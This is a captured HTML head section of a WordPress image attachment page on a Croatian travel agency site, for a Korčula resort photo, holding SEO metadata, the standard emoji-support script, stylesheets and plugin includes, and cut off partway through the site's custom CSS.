

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/
body_size: 23952
content:
<!DOCTYPE html>
<html lang="hr" class="no-js">
<head>
	<meta charset="UTF-8">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.canyontravel.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>large_4b1ac8b80a16d07e625f69a2f544a892 - Canyontravel</title>
	<link rel="canonical" href="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="large_4b1ac8b80a16d07e625f69a2f544a892 - Canyontravel" />
	<meta property="og:url" content="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" />
	<meta property="og:site_name" content="Canyontravel" />
	<meta property="og:image" content="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg","url":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg","name":"large_4b1ac8b80a16d07e625f69a2f544a892 - Canyontravel","isPartOf":{"@id":"https://www.canyontravel.eu/#website"},"primaryImageOfPage":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg#primaryimage"},"image":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg#primaryimage"},"thumbnailUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg","datePublished":"2020-06-16T13:42:52+00:00","dateModified":"2020-06-16T13:42:52+00:00","breadcrumb":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg#primaryimage","url":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://www.canyontravel.eu/"},{"@type":"ListItem","position":2,"name":"Family resort Port 9 4* &#8211; Korčula","item":"https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/"},{"@type":"ListItem","position":3,"name":"large_4b1ac8b80a16d07e625f69a2f544a892"}]},{"@type":"WebSite","@id":"https://www.canyontravel.eu/#website","url":"https://www.canyontravel.eu/","name":"Canyontravel","description":"Travel Partner for Croatia region","publisher":{"@id":"https://www.canyontravel.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyontravel.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.canyontravel.eu/#organization","name":"Canyontravel","url":"https://www.canyontravel.eu/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/#/schema/logo/image/","url":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","width":530,"height":530,"caption":"Canyontravel"},"image":{"@id":"https://www.canyontravel.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal" href="https://www.canyontravel.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal komentara" href="https://www.canyontravel.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; large_4b1ac8b80a16d07e625f69a2f544a892 Kanal komentara" href="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.canyontravel.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.canyontravel.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.canyontravel.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='elegant-icon-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/tourmaster-style-custom.css?1593432164&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.canyontravel.eu/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.canyontravel.eu/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://www.canyontravel.eu/wp-content/themes/traveltour/css/style-core.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/traveltour-style-custom.css?1663929928&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.canyontravel.eu/wp-content/plugins/newsletter/style.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-no-mobile-css' href='https://www.canyontravel.eu/wp-content/plugins/generate-disable-mobile/css/unsemantic-grid-no-mobile.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/themes/traveltour/js/html5.js?ver=6.4.7" id="tourmaster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.canyontravel.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canyontravel.eu/wp-json/wp/v2/media/9677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyontravel.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.canyontravel.eu/?p=9677' />
<link rel="alternate" type="application/json+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fsouth-dalmatia%2Fisland-korcula%2Fresort-port-9%2Fattachment%2Flarge_4b1ac8b80a16d07e625f69a2f544a892%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fsouth-dalmatia%2Fisland-korcula%2Fresort-port-9%2Fattachment%2Flarge_4b1ac8b80a16d07e625f69a2f544a892%2F&#038;format=xml" />
<meta name="viewport" content="width=px"><style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-5.png" type="image/png"/>
<link rel="shortcut icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-7.png" />
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
table.pricesTableTP {
  height: inherit !important;
}

table.pricesTableTP p {
  margin-bottom: 0px;
}

table.pricesTableTP td {
  padding: 5px 0px;
  font-size: 12px;
}

.tourmaster-container {
  max-width: 1580px;
}

.traveltour-container, .gdlr-core-container, body.traveltour-boxed .traveltour-body-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
  max-width: 1580px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social {
	line-height: 30px;
	margin: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a {
	margin-left: 20px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar {
	padding-top: 5px;
	padding-bottom: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a.traveltour-top-bar-social-icon-lang {
	margin-left: 0;
	font-size: 150%;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right .tourmaster-user-top-bar {
	float: right;
}

.traveltour-mobile-header .traveltour-logo-inner {
	max-width: 50px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner:after {
	content: none;
}

.tourmaster-tour-search-item-head {
	text-align: center;
}

.tourmaster-tour-search-item-head i.fa-sliders {
	font-size: 40px;
	margin-top: 10px;
	display: none;
}

.mm-listview {
	line-height: 40px;
}
.mm-menu {
	width:75%;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform:translate3d(-75%,0,0);
	transform:translate3d(-75%,0,0);
}
ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
	font-size: 24px;
}
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar, html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
	-webkit-transform: translate3d(-75%,0,0);
	transform: translate3d(-75%,0,0);
}

